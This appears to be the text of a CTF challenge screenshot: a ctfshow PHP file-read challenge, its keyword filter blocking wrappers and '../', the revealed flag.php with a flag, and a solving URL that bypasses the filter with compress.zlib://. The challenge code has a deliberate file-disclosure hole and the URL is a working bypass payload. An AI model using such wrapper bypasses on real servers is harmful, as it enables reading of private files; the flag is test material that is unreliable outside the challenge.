 highlight_file(__FILE__);
error_reporting(0);
function filter($file){
    if(preg_match('/filter|\.\.\/|http|https|data|data|rot13|base64|string/i',$file)){
        die('hacker!');
    }else{
        return $file;
    }
}
$file=$_GET['file'];
if(! is_file($file)){
    highlight_file(filter($file));
}else{
    echo "hacker!";
} <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-21 21:31:23
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-23 20:58:41
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{597f1285-f5d4-4e02-a180-7b619e5b4e6f}";
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://98d75cf1-5e1e-4b3f-bbbb-15a927054101.challenge.ctf.show/?file=compress.zlib://flag.php